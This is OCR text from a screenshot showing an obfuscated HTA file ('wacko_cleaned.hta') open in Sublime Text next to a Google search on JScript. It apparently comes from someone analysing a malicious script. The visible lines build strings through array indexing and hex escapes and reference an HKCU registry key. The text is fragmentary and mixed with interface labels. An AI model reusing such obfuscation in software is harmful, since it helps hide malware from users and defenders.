 jscript - Google Search -...
~/hta/wacko_cleaned.ht...
x-terminal-emulator
Thu 22 Apr, 12:48
john
~/hta/wacko_cleaned.hta - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
TF-8
Paused
wacko_cleaned.hta
5 <title>Roi4wXBPR_Gz</title>
6 <script>
7
8 Mchrvb =
9 nALGnKd = 'HKCU\\Software\\
oNx2m8vwFy\\cwylwEPfef';
10 gZKYSG = '\x68' + 'fi' + ['ei7i
', 'Ov3', 'zxs', 'GKhR'][0]
+ ['QNd', 'lBC', 'ueh'][2]
;
11 Vxu47osU6 = ['bEk', 'Hkk', 'f']
[2];
12 D7NZZ0A3x = ['f', 'NJp7', 'ofYZ
', 'ATg'][0];
13 h9jvnTkwc = Vxu47osU6 +
D7NZZ0A3x;
14 y3Y0TuEE = h9jvnTkwc +
D7NZZ0A3x;
15 nKXkrS4H = ['DQLe', 'wgc', '
g_Km', 'q9y7'][3] + ['\x6e
\x44\x53\x37', 'TK_', 't6',
'IWa'][2] + y3Y0TuEE;
16 vajb2Gw2 = ['jIh', 'dsbu', '
\x69\x32\x55'][1] + ['d2N',
's', '\x74\x59\x53\x31'][1
] + nKXkrS4H;
17 yxEzREJa6g = ['df', 'PDP', '
obdO', 'KsSq'][0] + 's' +
86 characters selected
Tab Size: 4
HTML
standard that is used in Microsoft's Internet Explorer.
JScript is implemented as an Active Scripting engine.
Wikipedia
Filename extensions: .js,.jse,.wsf,.wsc
(.htm,.html,.hta,.asp)
Developer: Microsoft
Typing discipline: Dynamic, weak, duck
OS: Microsoft Windows
Stable release: 9.0
People also se
JS
JavaScript
VBScript
eedback
eedback
Feedback